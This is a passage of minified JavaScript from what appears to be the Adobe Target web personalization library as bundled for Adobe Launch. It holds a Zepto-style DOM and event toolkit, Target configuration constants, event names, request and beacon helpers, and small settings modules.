in",pg="analyticsLogging",gg="serverState",hg="cspScriptNonce",vg="cspStyleNonce",bg="cache-updated-event",yg="no-offers-event",_g="redirect-offer-event",Cg="None",Pg="decisioningMethod",jg="telemetryEnabled",Sg="web",Ag="clientHints",Eg="allowHighEntropyClientHints",Og="aepSandboxId",xg="aepSandboxName",wg=document,kg=window,Tg="file:",Ig=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Dg=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Rg={},Ng=[Xm,Zm,ep,tp,np,Cp,rp,Pp,jp,sp,"defaultContentVisibleStyle",lp,cp,up,fp,mp,pp,gp,hp,fg,vp,bp,yp,"urlSizeLimit",Vp,Mp,Lp,pg,gg,Pg,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",jg,"cdnBasePath",hg,vg,ap,Eg,Og,xg],Vg=od.default.parse,Lg=od.default.stringify,Mg=wg.createElement("a"),Fg={},Bg=id.default.get,qg=id.default.set,Ug=id.default.remove,Hg="mbox",Gg="AT:",Qg="1",Wg=function(e){var t=function(){function t(e){return null==e?String(e):K[X.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function i(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function o(e){return"object"==t(e)}function s(e){return o(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,n=O.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return D.call(e,(function(e){return null!=e}))}function l(e){return e.length>0?O.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in L?L[e]:L[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function m(e,t){return"number"!=typeof t||M[d(e)]?t:t+"px"}function p(e){var t,n;return V[e]||(t=N.createElement(e),N.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),V[e]=n),V[e]}function g(e){return"children"in e?R.call(e.children):O.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function h(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function v(e,t,n){for(E in t)n&&(s(t[E])||ne(t[E]))?(s(t[E])&&!s(e[E])&&(e[E]={}),ne(t[E])&&!ne(e[E])&&(e[E]=[]),v(e[E],t[E],n)):t[E]!==A&&(e[E]=t[E])}function b(e,t){return null==t?O(e):O(e).filter(t)}function y(e,t,r,a){return n(t)?t.call(e,r,a):t}function _(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function C(e,t){var n=e.className||"",r=n&&n.baseVal!==A;if(t===A)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function P(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?O.parseJSON(e):e):e}catch(t){return e}}function j(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)j(e.childNodes[n],t)}function S(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var a=r.parentNode;if(a){var i=e.createElement("script");i.innerHTML=t,Sd(n)&&i.setAttribute("nonce",n),a.appendChild(i),a.removeChild(i)}}}var A,E,O,x,w,k,T=[],I=T.concat,D=T.filter,R=T.slice,N=e.document,V={},L={},M={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,B=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,q=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,U=/^(?:body|html)$/i,H=/([A-Z])/g,G=["val","css","html","text","data","width","height","offset"],Q=["after","prepend","before","append"],W=N.createElement("table"),Y=N.createElement("tr"),$={tr:N.createElement("tbody"),tbody:W,thead:W,tfoot:W,td:Y,th:Y,"*":N.createElement("div")},z=/complete|loaded|interactive/,J=/^[\w-]*$/,K={},X=K.toString,Z={},ee=N.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ne=Array.isArray||function(e){return e instanceof Array};return Z.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,a=e.parentNode,i=!a;return i&&(a=ee).appendChild(e),r=~Z.qsa(a,t).indexOf(e),i&&ee.removeChild(e),r},w=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},k=function(e){return D.call(e,(function(t,n){return e.indexOf(t)==n}))},Z.fragment=function(e,t,n){var r,a,i;return B.test(e)&&(r=O(N.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(q,"<$1></$2>")),t===A&&(t=F.test(e)&&RegExp.$1),t in $||(t="*"),(i=$[t]).innerHTML=""+e,r=O.each(R.call(i.childNodes),(function(){i.removeChild(this)}))),s(n)&&(a=O(r),O.each(n,(function(e,t){G.indexOf(e)>-1?a[e](t):a.attr(e,t)}))),r},Z.Z=function(e,t){return new h(e,t)},Z.isZ=function(e){return e instanceof Z.Z},Z.init=function(e,t){var r;if(!e)return Z.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))r=Z.fragment(e,RegExp.$1,t),e=null;else{if(t!==A)return O(t).find(e);r=Z.qsa(N,e)}else{if(n(e))return O(N).ready(e);if(Z.isZ(e))return e;if(ne(e))r=u(e);else if(o(e))r=[e],e=null;else if(F.test(e))r=Z.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==A)return O(t).find(e);r=Z.qsa(N,e)}}return Z.Z(r,e)},(O=function(e,t){return Z.init(e,t)}).extend=function(e){var t,n=R.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){v(e,n,t)})),e},Z.qsa=function(e,t){var n,r="#"==t[0],a=!r&&"."==t[0],i=r||a?t.slice(1):t,o=J.test(i);return e.getElementById&&o&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:R.call(o&&!r&&e.getElementsByClassName?a?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},O.contains=N.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},O.type=t,O.isFunction=n,O.isWindow=r,O.isArray=ne,O.isPlainObject=s,O.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},O.isNumeric=function(e){var t=Number(e),n=a(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},O.inArray=function(e,t,n){return T.indexOf.call(t,e,n)},O.camelCase=w,O.trim=function(e){return null==e?"":String.prototype.trim.call(e)},O.uuid=0,O.support={},O.expr={},O.noop=function(){},O.map=function(e,t){var n,r,a,i=[];if(c(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(a in e)null!=(n=t(e[a],a))&&i.push(n);return l(i)},O.each=function(e,t){var n,r;if(c(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},O.grep=function(e,t){return D.call(e,t)},e.JSON&&(O.parseJSON=JSON.parse),O.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){K["[object "+t+"]"]=t.toLowerCase()})),O.fn={constructor:Z.Z,length:0,forEach:T.forEach,reduce:T.reduce,push:T.push,sort:T.sort,splice:T.splice,indexOf:T.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=Z.isZ(t)?t.toArray():t;return I.apply(Z.isZ(this)?this.toArray():this,n)},map:function(e){return O(O.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return O(R.apply(this,arguments))},ready:function(e){return z.test(N.readyState)&&N.body?e(O):N.addEventListener("DOMContentLoaded",(function(){e(O)}),!1),this},get:function(e){return e===A?R.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):O(D.call(this,(function(t){return Z.matches(t,e)})))},add:function(e,t){return O(k(this.concat(O(e,t))))},is:function(e){return this.length>0&&Z.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==A)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):c(e)&&n(e.item)?R.call(e):O(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return O(t)},has:function(e){return this.filter((function(){return o(e)?O.contains(this,e):O(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!o(e)?e:O(e)},last:function(){var e=this[this.length-1];return e&&!o(e)?e:O(e)},find:function(e){var t,n=this;return t=e?"object"==a(e)?O(e).filter((function(){var e=this;return T.some.call(n,(function(t){return O.contains(t,e)}))})):1==this.length?O(Z.qsa(this[0],e)):this.map((function(){return Z.qsa(this,e)})):O(),t},closest:function(e,t){var n=[],r="object"==a(e)&&O(e);return this.each((function(a,o){for(;o&&!(r?r.indexOf(o)>=0:Z.matches(o,e));)o=o!==t&&!i(o)&&o.parentNode;o&&n.indexOf(o)<0&&n.push(o)})),O(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=O.map(n,(function(e){if((e=e.parentNode)&&!i(e)&&t.indexOf(e)<0)return t.push(e),e}));return b(t,e)},parent:function(e){return b(k(this.pluck("parentNode")),e)},children:function(e){return b(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||R.call(this.childNodes)}))},siblings:function(e){return b(this.map((function(e,t){return D.call(g(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return O.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=O(e).get(0),a=r.parentNode||this.length>1;return this.each((function(n){O(this).wrapAll(t?e.call(this,n):a?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(O(this[0]).before(e=O(e));(t=e.children()).length;)e=t.first();O(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=O(this),a=r.contents(),i=t?e.call(this,n):e;a.length?a.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){O(this).replaceWith(O(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=O(this);(e===A?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return O(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return O(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;O(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(o(e))for(E in e)_(this,E,e[E]);else _(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:A},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(H,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?P(r):A},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?O(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=O(this),r=y(this,t,e,n.offset()),a=n.offsetParent().offset(),i={top:r.top-a.top,left:r.left-a.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(N.documentElement!==this[0]&&!O.contains(N.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[w(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ne(e)){if(!r)return;var a={},i=getComputedStyle(r,"");return O.each(e,(function(e,t){a[t]=r.style[w(t)]||i.getPropertyValue(t)})),a}}var o="";if("string"==t(e))n||0===n?o=d(e)+":"+m(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(E in e)e[E]||0===e[E]?o+=d(E)+":"+m(E,e[E])+";":this.each((function(){this.style.removeProperty(d(E))}));return this.each((function(){this.style.cssText+=";"+o}))},index:function(e){return e?this.indexOf(O(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&T.some.call(this,(function(e){return this.test(C(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){x=[];var n=C(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){O(this).hasClass(e)||x.push(e)}),this),x.length&&C(this,n+(n?" ":"")+x.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===A)return C(this,"");x=C(this),y(this,e,t,x).split(/\s+/g).forEach((function(e){x=x.replace(f(e)," ")})),C(this,x.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=O(this);y(this,e,n,C(this)).split(/\s+/g).forEach((function(e){(t===A?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===A?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===A?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=U.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(O(e).css("margin-top"))||0,n.left-=parseFloat(O(e).css("margin-left"))||0,r.top+=parseFloat(O(t[0]).css("border-top-width"))||0,r.left+=parseFloat(O(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||N.body;e&&!U.test(e.nodeName)&&"static"==O(e).css("position");)e=e.offsetParent;return e}))}},O.fn.detach=O.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));O.fn[e]=function(n){var a,o=this[0];return n===A?r(o)?o["inner"+t]:i(o)?o.documentElement["scroll"+t]:(a=this.offset())&&a[e]:this.each((function(t){(o=O(this)).css(e,y(this,n,t,o[e]()))}))}})),Q.forEach((function(e,n){var r=n%2;O.fn[e]=function(){var e,a,i=O.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==A?r.push(e):O.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(Z.fragment(e)))})),r):"object"==e||null==n?n:Z.fragment(n)})),o=this.length>1;return i.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=O.contains(N.documentElement,a),c=/^(text|application)\/(javascript|ecmascript)$/,u=ye(),l=u[hg],d=u[vg];i.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return O(e).remove();Sd(l)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",l),Sd(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),a.insertBefore(e,t),s&&j(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||S(N,e.innerHTML,e.nonce)}))}))}))},O.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return O(t)[e](this),this}})),Z.Z.prototype=h.prototype=O.fn,Z.uniq=k,Z.deserializeValue=P,O.zepto=Z,O}();return function(t){function n(e){return e._zid||(e._zid=m++)}function r(e,t,r,o){if((t=a(t)).ns)var s=i(t.ns);return(v[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!o||e.sel==o)}))}function a(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function o(e,t){return e.del&&!y&&e.e in _||!!t}function s(e){return C[e]||y&&_[e]||e}function c(e,r,i,c,u,d,m){var p=n(e),g=v[p]||(v[p]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=a(n);r.fn=i,r.sel=u,r.e in C&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var p=d||i;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=c;var n=p.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,o(r,m))}))}function u(e,t,a,i,c){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,a,i).forEach((function(t){delete v[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,o(t,c))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(A,(function(t,r){var a=n[t];e[t]=function(){return this[r]=P,a&&a.apply(n,arguments)},e[r]=j}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=P)}return e}function d(e){var t,n={originalEvent:e};for(t in e)S.test(t)||e[t]===f||(n[t]=e[t]);return l(n,e)}var f,m=1,p=Array.prototype.slice,g=t.isFunction,h=function(e){return"string"==typeof e},v={},b={},y="onfocusin"in e,_={focus:"focusin",blur:"focusout"},C={mouseenter:"mouseover",mouseleave:"mouseout"};b.click=b.mousedown=b.mouseup=b.mousemove="MouseEvents",t.event={add:c,remove:u},t.proxy=function(e,r){var a=2 in arguments&&p.call(arguments,2);if(g(e)){var i=function(){return e.apply(r,a?a.concat(p.call(arguments)):arguments)};return i._zid=n(e),i}if(h(r))return a?(a.unshift(e[r],e),t.proxy.apply(null,a)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var P=function(){return!0},j=function(){return!1},S=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,A={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),
this},t.fn.on=function(e,n,r,a,i){var o,s,l=this;return e&&!h(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,i)})),l):(h(n)||g(a)||!1===a||(a=r,r=n,n=f),a!==f&&!1!==r||(a=r,r=f),!1===a&&(a=j),l.each((function(l,f){i&&(o=function(e){return u(f,e.type,a),a.apply(this,arguments)}),n&&(s=function(e){var r,i=t(e.target).closest(n,f).get(0);if(i&&i!==f)return r=t.extend(d(e),{currentTarget:i,liveFired:f}),(o||a).apply(i,[r].concat(p.call(arguments,1)))}),c(f,e,a,r,n,s||o)})))},t.fn.off=function(e,n,r){var a=this;return e&&!h(e)?(t.each(e,(function(e,t){a.off(e,n,t)})),a):(h(n)||g(r)||!1===r||(r=n,n=f),!1===r&&(r=j),a.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=h(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var a,i;return this.each((function(o,s){(a=d(h(e)?t.Event(e):e))._args=n,a.target=s,t.each(r(s,e.type||e),(function(e,t){if(i=t.proxy(a),a.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){h(e)||(e=(t=e).type);var n=document.createEvent(b[e]||"Events"),r=!0;if(t)for(var a in t)"bubbles"==a?r=!!t[a]:n[a]=t[a];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,a=":shadow",i="Zepto"+ +new Date,o=function(t,a){var o,s,c=a;try{c?r.test(c)&&(s=e(t).addClass(i),c="."+i+" "+c):c="*",o=n(t,c)}catch(e){throw e}finally{s&&s.removeClass(i)}return o};t.qsa=function(e,t){var n=t.split(a);if(n.length<2)return o(e,t);for(var r=e,i=0;i<n.length;i++){var s=n[i].trim();if(""!==s){if(0===s.indexOf(">")){var c=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(c=":scope "),s=c+s}var u=o(r,s);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}else r=r.shadowRoot}}}(t),t}(window),Yg=kg.MutationObserver||kg.WebkitMutationObserver,$g="Expected an array of promises";sd.default._setImmediateFn&&it();var zg=de(),Jg=/.*\.(\d+)_\d+/;wt(kg,wg);var Kg,Xg="at-library-loaded",Zg="at-request-start",eh="at-request-succeeded",th="at-request-failed",nh="at-content-rendering-start",rh="at-content-rendering-succeeded",ah="at-content-rendering-failed",ih="at-content-rendering-no-offers",oh="at-content-rendering-redirect",sh=":eq(",ch=")",uh=sh.length,lh=/((\.|#)(-)?\d{1})/g,dh="Unable to load target-vec.js",fh="Loading target-vec.js",mh="_AT",ph="clickHandlerForExperienceEditor",gh="currentView",hh="at_qa_mode",vh="at_preview_token",bh="at_preview_index",yh="at_preview_listed_activities_only",_h="at_preview_evaluate_as_true_audience_ids",Ch="at_preview_evaluate_as_false_audience_ids",Ph="_",jh=function(e){return!f(e)},Sh="at_preview_mode",Ah="at_preview",Eh="at-",Oh="at-body-style",xh="#"+Oh,wh=Eh+"views",kh="Disabled due to optout",Th="MCAAMB",Ih="MCAAMLH",Dh="MCMID",Rh="MCOPTOUT",Nh="getSupplementalDataID",Vh="getCustomerIDs",Lh=!0,Mh="NS",Fh="DS",Bh="trackingServer",qh=Bh+"Secure",Uh="Visitor",Hh="getInstance",Gh="isAllowed",Qh="Visitor API requests timed out",Wh="Visitor API requests error",Yh={},$h="Data provider",zh="timed out",Jh=2e3,Kh="authorization",Xh="mboxDebugTools",Zh=["architecture","bitness","model","platformVersion","fullVersionList"],ev=Rr(),tv="profile.",nv="mbox3rdPartyId",rv="at_property",av="orderId",iv="orderTotal",ov="productPurchasedId",sv="productId",cv="categoryId",uv="POST",lv="Network request failed",dv="Request timed out",fv="Malformed response JSON",mv="mboxedge",pv=".tt.omtrdc.net",gv=function(e){return!R(e)},hv=function(e){return function(t){return t[e]}},vv=function(e){return function(t){return!e(t)}},bv=vv(f),yv=vv(V),_v=function(e){return function(t){return _(e,t)}},Cv=function(e){return e.status===km},Pv=function(e){return e.type===Um},jv=function(e){return e.type===bf},Sv=_v(bv),Av=_v(yv),Ev=hv(Wp),Ov=hv(zd),xv=hv($p),wv=hv(Hm),kv=function(e){return Sd(e.name)},Tv=function(e){return!f(e.index)},Iv=function(e){return g(e)&&kv(e)},Dv=function(e){return g(e)&&kv(e)&&Tv(e)},Rv=function(e){return g(e)&&kv(e)},Nv=function(e){return Sd(e.selector)},Vv=hv(Gm),Lv=j([Vv,bv]),Mv="adobe_mc_sdid",Fv="Network request failed",Bv="Request timed out",qv="URL is required",Uv="GET",Hv="POST",Gv="method",Qv="url",Wv="headers",Yv="data",$v="credentials",zv="timeout",Jv="async",Kv=/CLKTRK#(\S+)/,Xv=/CLKTRK#(\S+)\s/,Zv=function(e){return!f(e)},eb="visibilityState",tb="visible",nb=100,rb=Qf+","+Yf+","+Wf,ab="at-action-key",ib="metric element not found",ob="navigator",sb="sendBeacon",cb="Beacon data sent",ub="Beacon data sent failed",lb="View triggered notification",db="View rendered notification",fb="Mboxes rendered notification",mb="Event handler notification",pb="Mbox event handler notification",gb="View event handler notification",hb="prefetchMboxes",vb="rendered",bb="triggered",yb={},_b="pageLoadMetrics",Cb="prefetchMetrics",Pb=hv(Yp),jb=function(){return Xa(Vm)},Sb=function(e){return Za(Vm,e)},Ab=hv(zd),Eb=hv(af),Ob=function(e){return Xa(Nm,e)},xb=function(e,t){var n=ud(e)?{errors:e}:{errors:[e]};return Za(Nm,ad.default(n,t))},wb=function(e){return vv(Cv)(e)&&Lv(e)},kb={exports:{}};$c.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){a.off(e,r),t.apply(n,arguments)}var a=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,a=n.length;r<a;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],a=[];if(r&&t)for(var i=0,o=r.length;i<o;i++)r[i].fn!==t&&r[i].fn._!==t&&a.push(r[i]);return a.length?n[e]=a:delete n[e],this}},kb.exports=$c,kb.exports.TinyEmitter=$c;var Tb=kb.exports,Ib=zc(),Db="Page load rendering failed",Rb="Mboxes rendering failed",Nb="View rendering failed",Vb="Prefetch rendering failed",Lb=function(e){return!R(_(Cv,e))},Mb="[page-init]",Fb="[getOffer()]",Bb="[getOffers()]",qb="[applyOffer()]",Ub="[applyOffers()]",Hb="[sendNotifications()]",Gb="[trackEvent()]",Qb="[triggerView()]",Wb=[],Yb=0,$b=1,zb=Yb;Fl();var Jb="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",Kb="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Xb="mboxCreate() "+Jb,Zb="mboxDefine() "+Jb,ey="mboxUpdate() "+Jb,ty=/^tgt:.+/i,ny=function(e){return ty.test(e)},ry=-1,ay=10,iy="tgt:tlm",oy=iy+":lower",sy=iy+":upper",cy={init:Xl,initConfig:be,initDelivery:Wu};e.exports=cy}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function a(e){var t={};return Object.keys(e).forEach((function(n){var a=e[n];if(r(a)){var i=a.checked,o=a.value;i&&""===o||(t[n]=o)}else t[n]=a})),t}function i(e){var t=a(e);u(l,t)}function o(e){var t=a(e);u(d,t)}function s(){return l}function c(){return d}var u=n("./object-override"),l={},d={};e.exports={mergeParams:i,mergePageLoadParams:o,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var a=r.getExtensionSettings(),i=a.targetSettings||{};e.exports={extensionSettings:a,targetSettings:i}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,a){Object.keys(r).filter(n,{subset:a}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var 